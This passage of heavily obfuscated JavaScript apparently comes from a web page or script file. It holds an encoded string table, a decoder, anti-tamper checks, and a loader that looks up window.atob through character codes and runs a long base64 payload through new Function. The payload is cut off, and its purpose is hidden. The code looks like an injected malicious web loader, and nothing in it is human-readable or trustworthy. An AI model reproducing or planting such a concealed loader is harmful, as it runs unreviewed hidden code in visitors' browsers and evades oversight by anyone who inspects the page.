C1txL3BK5hzg9wEwnWsZb3B01izZbAAKvZsJbkDKLy','zeXxBKyYsNLRCLrdz3DLrfzTtwL3BLDvEdbHq2nWsZb3','BKTtDe1lrei0tLDnD0XdzeXxBKyYsNLRCLrdz3DLre0Z','BMfQAhjLBgrrvw1ot1LUvw5mq2ryvuDOA1rfnuvvvMrt','EwnZsJfJm1LyrJzIvZL5uwXJBKXdzfHor2HRvfvoCK1w','q05ty3byu2HSvZjfmeTeqJroELu1tenKBuKYvJfkEwXK','Ewr1wNLJC1PgDe1lrei0t0rfEuXdzfPusfjVsNLSzfbx','rMrusNL3BMjxvNbrvMmWywXbBKXdzdbuvezmzdnknuP5','ne9ettjmq2rtvvnWm0P5A3juq2D3zurnEu9dD25IvLzU','y3blmhDVtuHNm01uA3nkmNnSv0HnBKTtDe1lrei0tJjw','CMvxEdfLA1fUtenKmfrxBfPwmuPTywLJC0OYzerHmePy','tuHNmK1uvxnkEMrxu3PJBKTtDe1lrei0txPSBeXdzenI','ywLJC0OXyZnuBvjtutj0r1yXrJbArxH4sNL3BLyXrxPz','CfrPy3blmhDVtuHNEK16vxnkmgHYyJjfBKTtDe1lrei0','vu52vuCXweP5D25IrMrVwKzbEgjhtKLsEwnZsJbkvgiZ','BdvbsNLRCLrdz3DLrfuZtwL3BLfTogHJu2nWsZb3B01i','sZb3B01izZbzvgTZsJbcv1nyuw5lu3rns0rcne1QAZrm','u1zVneP5D25ArMXlwKvSwvrgvw5mq2rQuti4CLyWouTA','ne0YwM1mq2rLsLrcDKP5Bgrqv1OXyM1omgfxoxvlsfvZ','sgCYtLrrC0OXngXnrZHUs1n0tuTeqJrnv0PPtenJnfP5','tNzlmwrsy204BKXdzhLIv3rZvJfgB1KXsNrImJbUtenK','y3nkmJf5vw1sv2rfCgPur0vUtenKrvuYDgXABe52yLvA','muP1tJncEeP5D25wmujtwtfsDgiZCfHov1PnsNL3BLjT','ExDUvJfkr1PguJfnvgXyvurbBKXdzfHvA3bRu0vOswfg','qJroAMC0tenKtfDUrJjkEwTYvenND2vezZboExDUsvnf','rff5tKn3BLfTwKzxAwnWsZb3B01izZrpre1ZsJiXvLOX','BKTtDe1lrei0tw1rEuXdzhruv0O0sNLRCLrdz3DLrfKW','ourwELz5zunJC0OYvKrIm1zyvw5zEMfRy25mq2ryvuu1','EwTYvenND2vevtvpq3DUzuHzm1z5y3blmhDVtuHNmu9u','zfHoAtLQvurODLKXzfjKvKvUtenKwe5vnwPumu5YzgTf','tenKwfverxLwmujvvvHWweP5D25wELuZwKuWngeYvKns','C0OYCg1srLfUs1n0tuTeqJrorfv3tenKufDertbkEwTY','zuroAvL5D25vBdaZuwLJCeSWD29nsgCZwMPfC0P6BfHH','vLvkEeP5D25wELv6wKzgDgf6vLHvBgH1sNL3BLL6rKrK','nurHmfPyvw1VEeP5D25rBgHnzdbomvr5y3nkmwmZvNK5','tKPLAwnWsZb3B01izZjnEMDZsJjjAfvfsw5lu3rns0rc','vMHOsNL3BMjwtNzvrMrquM1ssvnQuw5mq2rWtwT4t2vg','m0P5A3juq2D3zurzEvLPD25pr2nRs1nJCeSWD29nsgC0','y3HzAxDUtJfAte55y3blmhDVtuHNmK1evxnkm0LSsKnv','y3nkmwXnzeDNBG','ve5OtenKqvzRBdbkEwTYvenND2vewM1oExDUy2LvA0Pt','s0rcne5ezZjmq2rLvKHbAeP5A3juq2D3zurJmvPdD25K','BwrxnwPKr2X2yMLOr0Xfy3bLm1POy2LcyvbwwtDJBvyW','t1PgwKHkExDUvNPAnfKXsKrHmhrUyLC5CeP5D25wEMn2','rgiZqLHvrLPRvuDsEeP5D25wmdL3wKzsBfrfwLHvv0vU','CdfkExDUww1KwfrwyZbHBwDUtenKB2r6rJfLBe5Yu2LJ','rgDZsNPAs01Rvw5lu3rns0rcne5uAg1mq2rHvZjoBKP5','rxnnsgCYwMWWC1D6qJrnq3D3zurzmfHtAZDHv1LVy2LS','BdzkEwTYsJjsBeOXmg9AvNrOtKnND2vezZnAq3DUvMPk','mvyWovDArwrywLnJC0OYrLrIm2rSy1zbmKP5D25sAKjz','A3juq2D3zurJELPPD25rrLPkzenJCeT5ze9Ku2nWteDs'];var _0x4914545z=_0x4914545d;function _0x4914545d(a,b){a=a-0x13c;var c=_0x4914545c[a];if(_0x4914545d['LacPBj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4914545d['fKKoIW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4914545d['Xhmldw']={},_0x4914545d['LacPBj']=!![];}var e=_0x4914545c[0x0],f=a+e,g=_0x4914545d['Xhmldw'][f];if(g===undefined){var h=function(i){this['jpEutL']=i,this['bCZNEr']=[0x1,0x0,0x0],this['MDPslK']=function(){return'newState';},this['FTZXie']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VEMJzT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eIWfAR']=function(){var i=new RegExp(this['FTZXie']+this['VEMJzT']),j=i['test'](this['MDPslK']['toString']())?--this['bCZNEr'][0x1]:--this['bCZNEr'][0x0];return this['NMzmUO'](j);},h['prototype']['NMzmUO']=function(i){if(!Boolean(~i))return i;return this['rslzOu'](this['jpEutL']);},h['prototype']['rslzOu']=function(j){for(var k=0x0,l=this['bCZNEr']['length'];k<l;k++){this['bCZNEr']['push'](Math['round'](Math['random']())),l=this['bCZNEr']['length'];}return j(this['bCZNEr'][0x0]);},new h(_0x4914545d)['eIWfAR'](),c=_0x4914545d['fKKoIW'](c),_0x4914545d['Xhmldw'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x4914545d;while(!![]){try{var c=parseInt(u(0x284))*-parseInt(u(0x2b8))+parseInt(u(0x1cb))+-parseInt(u(0x20f))+parseInt(u(0x220))+parseInt(u(0x366))+parseInt(u(0x2a6))*-parseInt(u(0x36a))+parseInt(u(0x184))*-parseInt(u(0x167));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4914545c,0xcd43a));var _0x4914545e=window;function _0x4914545f(c,d){var v=_0x4914545d,e={};e[v(0x218)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=v,l={};l[w(0x348)]=function(p,q){return f['SvVpW'](p,q);},l['MIAzq']=function(p,q){return p===q;},l['VPVEW']='object',l['GsYLI']=function(p,q){return p===q;};var m=l,n=g(this,function(){var x=w,p={};p['cSYXM']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p,r=m['NpbJP'](typeof window,'undefined')?window:m[x(0x309)](typeof process,m['VPVEW'])&&m['GsYLI'](typeof require,'function')&&typeof global==='object'?global:this,s=function(){var y=x,t=new r['RegExp'](q[y(0x19c)]);return!t['test'](n);};return s();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4914545f(_0x4914545e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkwMTE5MzhjPVsnbG1vd1dSV'+'DNsVycsJ1dPVmNKbWtPVzVPYicsJ3phNW'+'ZGMjQnLCdpOG9Yb2FyQycsJ284b05XN2p'+'la3EnLCdXNXBjUFNrNmo4b1QnLCdCTUhj'+'c1NvdycsJ1c3aGRRQ2tkV1BxQScsJ2E4a'+'zlXUXhkSWhpJywnalpkZEhaNWsnLCdwU2'+_0x4914545z(0x33b)+_0x4914545z(0x1d4)+_0x4914545z(0x147)+_0x4914545z(0x207)+'ZwTnRjTlcnLCdXNVcxRDhvekZxJywnQkN'+_0x4914545z(0x15d)+'ZElta2pXUmpPJywnbFNvcFdRNUtpVycsJ'+'1dSdWFhbW8wVzZxJywnV1F0Y1Bta2lXN0'+_0x4914545z(0x140)+'vK1dScGRVYScsJ1c2YTNweEJjTGEnLCdn'+_0x4914545z(0x321)+'GtXV1BaZE9NcScsJ1c3TmNSbWtzaThvTC'+'csJ1c2U0V4OG83cVcnLCdXNmRkVjhrYld'+'PR0gnLCdXNFdvcjhvOURXJywneXJUcFdS'+'QmRUVycsJ1c2RmNNbW9FV09PcicsJ2Jta'+'3FkMVRmJywnQUxmTURyaScsJ3Fta0dXUU'+'pjTW1vbCcsJ1c0WmRHOGszenJlJywnV09'+'xNmI4b0VXNUcnLCdXNzdkUkNrcHNYTycs'+'J1dRZnJXUDkzRHEnLCdqU2tzV1BOY0txa'+'ScsJ2l2dGRMQ29ubkcnLCduOG9xV1ByWW'+_0x4914545z(0x1a7)+'vTldPUEEnLCdXN1ZkUW1rU1dQeS8nLCdh'+'Q2s5bk1icycsJ1dPbGROU2tjRG1rVCcsJ'+'1c3RmRVQ2swV1BUdCcsJ1c1M2RSU2t4RW'+'N1JywnY0x5'+('aFc0NUMnLCdqbWtpZE5YRScsJ0N4RmNWO'+'G9ydVcnLCdscVZkS0dKY1RxJywnVzQ3Y0'+'xTbzRXUWFCJywnVzVCZFA4a29GRzQnLCd'+'DS25TdzhveCcsJ2pTa3V1OG9tVzQwJywn'+_0x4914545z(0x269)+_0x4914545z(0x32c)+_0x4914545z(0x2a2)+'ubWtvV1BOY01adScsJ1dSaGRRR3o2VzZP'+'Jywnbm1vaFc0OUNhVycsJ1c0bTdidWRjS'+_0x4914545z(0x2b5)+'1vbScsJ1dPcGRLWXJEVzZ5Jywnd1NrTG9'+'Tb21FRycsJ1dPQmNOU2trVzVHZicsJ1c2'+_0x4914545z(0x177)+'ywncXZOY0ptb3NxVycsJ25kM2RIYTNjR1'+'cnLCd1Mzl5eTFDJywncUxyUldQSHcnLCd'+'oeDdkT1NvU3BXJywnYXQzZFFKZGNQcScs'+'J1c1WmRKQ2t3Q2RtJywndEx6MldQakgnL'+'CdzOGtHZUNvYUFhJywneUNvYlc0dlhCRy'+'csJ2RDb0FXNkRsbGEnLCdXUnBjS21vWFd'+_0x4914545z(0x196)+_0x4914545z(0x19a)+'lc3N2NTcTQnLCdyU29KVzVMRldRNCcsJ2'+'44b3ZXUXhkTHM0JywnV1BkY0ttby9XUWh'+_0x4914545z(0x33c)+'bldjYScsJ2J2RmRRYUNNJywnVzRSZEhta'+_0x4914545z(0x2e0)+'c0TmRMU2tEV09YMicsJ2hTb29XUHZBYmE'+'nLCdoQ29YbkdYaScsJ3hlSDZ4WFMnLCdX'+'NTg4V1JCY004b3knLCdBcjlkcWhXJywnb'+_0x4914545z(0x20a)+'csJ1dRV1hq')+('Q29DVzZxJywnVzYvZFB2eU1XN0snLCdXN'+'m1JV1JGY0xtb2InLCd2Q2s5V09KY0ptb0'+'UnLCdXT3hjS3FCZFNiTycsJ1dPQmNSU2t'+'pVzZTWCcsJ1c3ZXFGbW9jcUcnLCdlZzE4'+'Qm1rYycsJ1c1ZGRWQ2tvcnJpJywndUdMW'+'EFNdScsJ2gzUzFXN1BoJywneUhUNldRWm'+_0x4914545z(0x144)+'nLCdXNkpjU0Nrc2FTb24nLCdwZHRkT3Nu'+_0x4914545z(0x23a)+_0x4914545z(0x266)+'d2MlBzRXQ0JywnYmFsZEpzYmInLCdXUi9'+'jU1NvOFdPdGRLcScsJ1dQTmNPYVZkR3FP'+_0x4914545z(0x30b)+'FJyTycsJ1dRcGRNMTVuV1BpJywnRENra3'+'oyTDYnLCdtOGtEbjJERCcsJ1c0S0d1OG9'+'GdlcnLCd4U29jVzd2UUVXJywnV1FCY1BY'+'ZGRSWnUnLCdXN2RjSjhveVc3YjAnLCdXN'+'DQvYXhwY1BHJywnVzdPaFc2RmNLSksnLC'+_0x4914545z(0x173)+'hJywnVzQvZFJTa1BXUHBkS0cnLCdmWC9k'+'UWRkY0pXJywnRVNrYW04b2h6RycsJ3Z3V'+'ERBRzQnLCdXN3RkSlNrQ1dSMTgnLCdEZW'+_0x4914545z(0x13c)+'jUENrRVc1TysnLCdmY1ZkTUdyNycsJ3Y4'+'a2h0Tnp0Jywncm1rVkJmREUnLCdXNFZkT'+'m1rRVdSMXQnLCdXUFpjT0pkZFRYYScsJ3'+'dMeit5ZHknLCdXUFpjVWF0ZFFKQycsJ3h'+_0x4914545z(0x228)+'blc1UmNOc1MnLCdCM1AweENvNScsJ3Zta'+'2NvOG9kQ2EnLCdldzhIVzdIYycsJ1c2Vm'+_0x4914545z(0x34f))+('ZFNHJywndW1raEZmbmknLCdXN3RkTUNrd'+'VdQbW0nLCdXUVZjUFNreFc1bWInLCdXTz'+'NjVjhrT1c1U2EnLCdXNzAzdFNveENXJyw'+'nRXZ6UldRMWsnLCdmOG80V1BiQ2pxJywn'+'V09USFdRUGhEVycsJ21Db29XUlJkTVdHJ'+_0x4914545z(0x30e)+'BGZFBXJywnZ2VOZFFtb2ZuRycsJ3hta1Z'+_0x4914545z(0x163)+'UnBjVHRpJywnZENvZWNaYkMnLCdnU2tEV'+_0x4914545z(0x1ea)+'JJWERXUTdkSGEnLCdXNUpkSFNrMFdSVGo'+'nLCdXT0pkSndMMldPYScsJ2o4a3RXUlJj'+_0x4914545z(0x23f)+'EdZRycsJ1dRSmNSQ28zV1ExaCcsJ3Y4b2'+'5XNG50eVcnLCdXNERmVzdPSVc1VycsJ1c'+_0x4914545z(0x29f)+'RycsJ1c1NENXNWhjTEgwJywnV1BOY1E4a'+'2RXNFdhJywnV1A0Ymg4b1BXNGUnLCd3bW'+'94VzVIcldSYScsJ1c3aGRKQ2tEV1JxYyc'+'sJ2ZhRmRRYzNjTEcnLCdXNG0rVzZGY0pX'+'dScsJ2xtb3dXNHZIa0cnLCdXNzdjU1NrZ'+'GY4b24nLCdGQ28zVzZqZkVXJywndVNvK1'+'c2cmVXT1cnLCdXUmhkUmg5YldPbScsJ21'+_0x4914545z(0x289)+_0x4914545z(0x264)+'CdXN1JjVG1vZFc0MXInLCdXUVQzV1BuUk'+'FxJywnZkdsZE5mdGNMVycsJ1dQdGNHSnh'+'kUlk4JywnaFNvV1dSOU9nRycsJ2tNeUdX'+'NkRMJywndHg5YVdSVHMnLCdkU2tiRjhvb'+'lc2QycsJ204a0t3bW9ZVzdlJywnVzU3Y1'+'M4b3JXUnFW')+('JywnV1JOZFNNUFhXT20nLCdEQ29oVzd6c'+'FdQSycsJ204a0J2U29UVzZhJywnekNrMW'+'o4b0VycScsJ1c2RmNNQ29LVzVYMicsJ2p'+_0x4914545z(0x322)+_0x4914545z(0x1c5)+'CdlQ29IV083ZFFyZScsJ2Ztb3JXNWZSYm'+'EnLCdXNTF5VzZDc1c2aScsJ1c2WmNQbWt'+'uYjhvdCcsJ1dRRmRNOG9BQVNvTycsJ0RT'+_0x4914545z(0x1df)+'1V3aFBYJywnbHFKZFZkTFMnLCdXUGxjVj'+_0x4914545z(0x320)+_0x4914545z(0x323)+'LCdXNnhkTDhrYVdQM2RQVycsJ2xDb01XU'+'FBhZFcnLCdXUkpkTThrZkVDa3onLCdXNn'+_0x4914545z(0x328)+'sJ2ttb3NXUmxkUVpTJywnQkw3Y1Btb3VF'+_0x4914545z(0x358)+'21xQ29rJywncThvd1c3VGNxRycsJ3Jibm'+'FXT3BkR3EnLCdXUFpjR0NvN1dPN2RJcSc'+'sJ2dDa09pMFBFJywnYXRsZE1keGNPYScs'+'J1c3YnFXNDBzVzV1Jywncko4Z0Zta1dnW'+'i9kSUNvWCcsJ1dSUmNVQ29PV1FmSScsJ0'+'ZManFXUHJtJywnV1FwZFVkbm9XNlcnLCd'+'XNTdkSjhrRVdPZGRMVycsJ2JNTmRLOG9V'+'bFcnLCdXUFZkTEdEOVc3ZScsJ1dQdGRLM'+'HZlV095JywnVzc3Y05Ta3NrbW9YJywnVz'+'c4cVdSVmNRU29sJywnV1B5S3BTb0hXN3E'+'nLCdXT0ZjVG1rdlc0OG8nLCdtU29sZ3M5'+'aicsJ1dQeGRNdzVkV1FLJywnRG1vS1c2M'+'XNXUEcnLCdrSXhkVUoxYycsJ29Tb1ZXUE'+'ZkUXRtJywn')+('V1FHdG1Tb0dXNm0nLCdXNVA0VzVDRFc2e'+'ScsJ1c3YTJ6OG9FeEcnLCdtOGtrb2g1ai'+'csJ3R4VEl3bW8yJywndGhuM3JDbzcnLCd'+'5WjVCV1BSZFNHJywnVzRGZEtTa2hXUjNk'+'SXEnLCdmMlpkSVNvUWlxJywnVzd4ZE5Ta'+'09xR20nLCdjS3BkUWR1bScsJ1dQL2RITk'+'RXV09TJywnaU5GZFVkZXEnLCdXT0JjTUk'+_0x4914545z(0x34a)+'VG1rYmdDb1cnLCdwbW8xV09ueGNxJywnZ'+'G1vcFdPZnloYScsJ1dSVmRLU2tNem1rYi'+'csJ25Da0tXT2hjTUlTJywnYTFoZEptb3h'+_0x4914545z(0x2da)+'Q29SdUcnLCdXN3RjT0NvRVc3VEQnLCdyc'+'lhqV1BCZFJhJywnYjF5MVc3RGEnLCdFeH'+'BjR0NvRndhJywnV1FSY0hzbGRSc3UnLCd'+'obWtmRG1vb1c2aScsJ0ZDb2pXNEh1V1BX'+'JywnVzdGZExDa1pXUmpLJywnVzdXM1dQT'+_0x4914545z(0x352)+_0x4914545z(0x353)+_0x4914545z(0x2b3)+'LCdXNXBkVENrRnFHMCcsJ1c2aStjTWRjU'+'EcnLCdDU296VzZQVnRHJywnYnM3ZEp1dk'+'QnLCdXNVZjSzhvS1dQdUUnLCdXNzdjUzh'+'rVGI4b1onLCdFeHZHRjhvMScsJ1dSTmRN'+'OGs5RVNrNCcsJ1dRM2RHYzVVVzU4Jywnd'+'zFqM1dQalQnLCdiS3RkS3RXRScsJ3UwYk'+'dXUWJPJywnZzNsZFFDb09uRycsJ1dRZnl'+'XUUh2d0cnLCdDdTE5Q0NvaCcsJ1dPZTVo'+_0x4914545z(0x219)+'0dKSmRHTGlJJywncDhvam9hamEnLCdXNU'+'NrcjhvVHZH')+(_0x4914545z(0x1d3)+'1MnLCdXNnRjVFNrZW04b2onLCdoOG93V1'+'JmSWpXJywnVzR4ZExta3lXUUJkUlcnLCd'+'XUjVLV1JQYkRhJywnY3NkZEd4VmNMVycs'+'J2x2L2RUU292YUcnLCdXUmRkVUhqV1c1O'+'CcsJ3FTazZ3TGp0JywnbG1vaVdPekZnRy'+'csJ0FmcGNRdUZkS3dPSVdSWmRKbWtBVzR'+'iUicsJ21Ta1hoM3plJywnV1JYTFdPWFJx'+_0x4914545z(0x1cd)+_0x4914545z(0x1fb)+'RPWTAnLCdXUi9kU3MxNVc3RycsJ1c2L2R'+'QQ2s1V1AzZEpXJywnd1hidnVLdScsJ3U4'+'b3BXNGIyckcnLCd2M1JjSlNvbkVHJywna'+'ElsZFZ0QmNSVycsJ2V1UmRROG9BcFcnLC'+'dnU29EVzdqaGpHJywnbUNrUndtb1BXNlc'+'nLCdXT2RkTzhvcEM4b0MnLCdhU28yZFhy'+'SCcsJ3Vta1JXUWxjSG1vRCcsJ2VDbzZXT'+'3RkR1dHJywnV1BsY0pTb3ZXUmZaJywnQm'+_0x4914545z(0x2e1)+'sJ3JDa0tXUmhjU1NvaScsJ0JOcjZ6YzQn'+'LCdEMFBwd0pTJywnRjhvdFc2VFJXUGUnL'+_0x4914545z(0x2c6)+'doSzl5c1NraycsJ1dReGNQV3hkTHJPJyw'+_0x4914545z(0x2f3)+'cVNvY1c0ejVXUWEnLCdXN1JkUUNrRFdPe'+_0x4914545z(0x2ed)+'RLY21FJywnV1IzY0tYbGROSmEnLCdiV0J'+'kVkpqMScsJ3M4a0VhOG9GRGEnLCdXUDAy'+'ZlNvK1c0MCcsJ2I4a3ZmS2IwJywnVzY0W'+'XM4bzF2RycsJ0JDazJXT2hjT0NvNScsJ3'+'BOemhGbWtr')+('JywncE03ZExTb0toYScsJ1c3ZUl5OG9vQ'+'VcnLCdlU29jV1BidG1hJywnYUNvcVdRWm'+'RScVcnLCdXT1dubzhvblc3SycsJ3Ftb2d'+'XN2ZTdEcnLCdxdXhjVUNvTEFXJywnbU55'+'c1c2RGknLCdCd2RjVm1vMHZXJywnV1EvZ'+'E1Yam5XNk8nLCd6WUhqV1FoZEtHJywnVz'+'VSY05tb1hXUGFPJywnV1Fpc2g4bzZXNWE'+_0x4914545z(0x362)+'Y09HJywnV1JkY01tb2lXUlgrJywnV1J4Y'+'0o4b0tXUWY1JywnVzRkZE1tazNXUlZkVV'+'cnLCdXNHBkTW1rWEVjYScsJ1dRM2NTbW8'+'1V1JGZEdhJywnRk1uNHlicScsJ2Rtb2Zw'+'V0w3JywnV1BwY09tb0dXUkgrJywncjhvM'+'1c0bjNEcScsJ1c1bGRUOGtMV09QVCcsJ1'+'c1TmNTQ2tKYVNvUScsJ2Z1eGRIWk5jSkc'+'nLCdXUkpkTU52TVdQVycsJ1dQdGNNZGRk'+'S0dDJywnYUNvcldQWmRRcUcnLCdoM0JkT'+'mNDMScsJ1c2ZGNRQ29CVzY5MScsJ1c3Wm'+'RMdVN2VzRTJywnZzBwZE9KS1QnLCduQ28'+'1ZHMxbycsJ1dRcGNUbWtYVzRPSCcsJ2xD'+'a056U29nVzd5JywnV1FWY0s4b1FXUHo2J'+'ywnbThrMHBmTDEnLCdzZVJjU0tWY0s4b1'+_0x4914545z(0x351)+'KbWthV09qdycsJ1c1WmNHQ285Vzd6RScs'+'J1c0VmNJOGtCa1NvcycsJ0Vtb2lXNXZYV'+'1B1JywndjAxS0Q4b0snLCdoci9kSk1oY0'+'phJywnb1NvcldRcnRhRycsJ1c1OFN5U29'+'QeEcnLCdzMG5JQUNvNCcsJ1dSYm1XUURn'+'QnEnLCdXNW1nV1BOY0pTb28nLCdrdkNEV'+'zVUQicsJ2UxdjdFQ2tCJywnQjNEV3JkcS'+'csJ2tta2NX')+('UDdkTnZHJywnVzVWZEloUzVXNHknLCdXN'+'3l2Qzhvc3NxJywnaHJOZE9maGNUcScsJ2'+'JnNU9zQ2sxJywnVzZ0ZEtmR1dXNjgnLCd'+_0x4914545z(0x261)+'J1dRTmRIU292eFNvRCcsJ1c2NHhXUTNjR'+_0x4914545z(0x27a)+'51ZGNVcScsJ3owSE1EU291JywnVzZ0ZFV'+'Ta1FXUEpkUXEnLCdsbW9pV1A3ZFViQycs'+_0x4914545z(0x2ac)+'ywnZFh4ZFJiblEnLCdybW9qVzd6UVdQcS'+_0x4914545z(0x1c8)+'kUFppJywnV1F0Y01Db0dXT2ZnJywnaENv'+'dldSbjVpVycsJ3czN2NKbW9Fc2EnLCdXN'+_0x4914545z(0x291)+'wnbjhvdVdPdkFnRycsJ3o4b29XNHZvcXE'+'nLCdXUGRkUVdEWVc0NCcsJ2l3enNzQ2t2'+_0x4914545z(0x375)+'1JEUicsJ2pDa3NXUVpkVDFhJywnZ1NrRl'+'dSL2RWdmEnLCdXNFM3VzczY0pkRycsJ1c'+'2dGRWTUNCVzR5JywnVzZsZEhta2hXUlJk'+'SVcnLCdjU28wV081eGpXJywna0NrYnpTb'+'1FXNXknLCdEOGsvV09CY1Btb3MnLCdhY3'+'hkSGFYeicsJ3FTb1RXNmxjSzFEY1dRYlB'+'kU2txJywnRVNvZlc0SGtXT3knLCdXNlZk'+'Vm1rQVdQVHMnLCdGd2xjS21vdnlHJywnV'+'09sZFRIWDhXNUMnLCdtYnBkTEhkY09HJy'+'wnV09CZFJta1pGbWtwJywnZG1vK1dRRHd'+_0x4914545z(0x27f)+'MURWV09lJywnV080b2g4b1pXNDAnLCdXN'+'zdkVDBhWFc2NCcsJ1c2SmNQc1MrVzR5L3'+'pXQ3lXUTdk')+('UElhJywnYW1reEVTbzdXNDQnLCdXN2YxV'+'zVXdVc0UycsJ0U4by9XNXo3V1JLJywnV1'+'JkY0tDb3ZXUUpkU2EnLCd1ZmZGd21vTic'+_0x4914545z(0x19b)+'bGRKZWEnLCdpM0JkSm1vZmFxJywnRUxiT'+'nI4bzAnLCdXUEJjU1Nvc1dRUDUnLCdhbW'+_0x4914545z(0x222)+'lc3FPJywnY21rYldPL2NVYXEnLCdXNFhQ'+'VzVPYlc2NCcsJ2Jta0ZXUFZjSFphJywnY'+'U4zZE1hQ2cnLCdXT2hkVENvNnRDa3UnLC'+_0x4914545z(0x1b0)+_0x4914545z(0x18d)+'WGJBVzY4JywnY2Q3ZE1XQmNUVycsJ0FDa'+'09qbW9meUcnLCdXNDR2a2ZGY1JhJywnc3'+'VIckZhZScsJ3RjMXZXUmhkTXEnLCdtU2t'+'GRENvSVc2TycsJ1dQTmRRU2swcVNrSCcs'+'J2JDazZsdkQ0JywnVzdCZFZta1V3WUsnL'+'CdkU2t4bE5mNScsJ25MaGRVU29VZ2EnLC'+'d0bW9kYUg4eicsJ1dPdGNQU296V09CZFF'+'hJywnVzZSZFZta3NFYm0nLCdoQ29zV09m'+'UGxxJywnVzRTOVdRSmNJQ291JywnVzV5V'+'Fc2L2NIc08nLCdzdkhrdVNvSScsJ1dSVm'+_0x4914545z(0x2ae)+'IVzVkY1BHTycsJ1c3bGNHbW9kVzdqVycs'+_0x4914545z(0x1e4)+'ywnV1BWZE84b2J1bW9uJywnVzRsY0hDb2'+'lXT3VlJywnVzdlZlc1WmNLV1cnLCdXT0p'+'kTW1rQ3hTa0MnLCdXUU5jUG1vS1dRN2RK'+_0x4914545z(0x2d4)+'icsJ2lNN2RJU29PY1cnLCdXNmUzV083Y0'+'9Tb2snLCd5')+('eE5jRzhvS0ZhJywnbEtoZFBYT00nLCdXU'+'XBkVDhvT0Vtb0MnLCdXT1JjVkNvMldSak'+_0x4914545z(0x2a8)+'Yb0RxJywnRXNYUldPSmRTYScsJ3FxOW1X'+_0x4914545z(0x319)+'mRHQ2t6cVNrSCcsJ1dPM2RSZXpKV1JxJy'+'wna1NvbGtjOUcnLCd6bWtIbVNvUENhJyw'+'nYW1rUFdSUmRTdWknLCdDbWtDck5Mdycs'+_0x4914545z(0x151)+_0x4914545z(0x1e9)+'95V094ZE5hJywnajhvOVdRYlZkcScsJ3p'+'Tb2lXNnJWeUcnLCd3OGtJY21vVnZHJywn'+'cjhrK1dPaGNJQ29jJywnVzc3ZEdDa0h5S'+'HUnLCdXNGxkVUNrVldPeTEnLCdCTVhwV1'+'J6aScsJ0Rta254TlA3Jywnb1dSZE10ank'+'nLCdGZzFtQVc0JywnaVNrQVdSUmRJZ08n'+'LCdsd3BkT0h1bycsJ1c3empXNmVxVzcwJ'+'ywnV1BGZE54NTJXUXknLCdXUlpkU0hIWV'+'c1aScsJ1c3M2NNQ29ZVzY5WScsJ0ZTa0V'+'qU294emEnLCdXNVJkTDhrbldQYUInLCdX'+'NjhWdlNvK3RxJywnVzYxeFc0cWFXN0MnL'+'CdXT1NaYkNvT1c1MCcsJ1c1SmNOU29rVz'+'RIeScsJ3phN2NSOGtUQnNLUlc3eGNJaGZ'+'wJywnd1pUSFdQbGRTcScsJ2FDa3lEOG9j'+'VzZlJywnV1FaY0dtb3pXUDU2JywnaTJ0Z'+'FVabUInLCdydXZYeG1vMCcsJ3F1ZlBybW'+'9HJywndDN6cERyUycsJ1dRUmRQd0xHV09'+'DJywna1h0ZE5xamwnLCdCbW9yVzduS3lx'+'JywnY0NvNVdPOUdkcScsJ2lTb0NXT3RkT'+_0x4914545z(0x235)+'wnV1FWZFJh')+('VDZXNDAnLCdEbWthQmhIRycsJ2kzaGRNc'+'ldoJywnV1FsY1Btb2hXT2pyJywnVzVPcV'+'c1dGNPWU8nLCdXN0pkS2dTQlc2MCcsJ1c'+_0x4914545z(0x1de)+'LCdtbW95V1FEbmhXJywnVzdsZE5tazJCd'+'HknLCd0U29ZVzVycXVhJywndkhYQUYyNC'+'csJ1dQVmRIWFBlVzVPJywnaThvNFdSZmJ'+'wcScsJ2hTa1BzOG91VzZtJywna0NrK1dQ'+'VmRHaHknLCdDckM0V090Y1ZxJywnVzVaZ'+'E1Da0tXUU95JywneDhvYlc1VDd5YScsJ2'+'tDa1luTDEyJywnRkhQWFdSM2RHYScsJ25'+_0x4914545z(0x21d)+'VzVoY01DbytXNFR3Jywnc0NrQldPTmNJO'+'G9wJywnV1E3ZFFMZjNXUnknLCdXN1ZkUF'+'NraldSbmknLCdDdTkwV1A5aScsJ0ZmNVR'+'XUXJzJywncEx2VXFta00nLCd1djdjUENv'+_0x4914545z(0x28d)+'GhxJywnV1FyMVdSVGt0RycsJ2RDb1dkc0'+_0x4914545z(0x368)+'XJywnZUNrcldQaGNMWDgnLCdXN1ZkVTBD'+'dlc3bScsJ3lTb3hXNmp5cmEnLCd3dG4xV'+'09OZFRhJywnblNvQVdPSmRUSk8nLCdpQ2'+'tQV1JsZEh4OCcsJ0J2MW5XUXphJywnVzV'+'kZE5Da2hXUWJlJywnVzVDano4bzVBYScs'+'J1c0bWFXNkZjT3NDJywnZEdKZEpxdGNOc'+'ScsJ2o4a1J1Q29YVzVxJywnVzVaZE5ta2'+'VXUlh4JywnVzRlYWNoL2NIRycsJ1c3S1d'+'XNWRjSlg4JywnVzZsY05Db0wnLCdiOGtR'+'V1FGZElnUycsJ1c1TmRSdTAxVzRDJywnV'+'zU3Y1FTazlsQ282Jywnbm1vM21zcnYnLC'+'dXNnFwVzdG')+(_0x4914545z(0x15b)+'zhvTlc1VycsJ1c2N2RJZWF0VzRTJywndT'+'N6WUVtb04nLCd4OGtFZm1vUX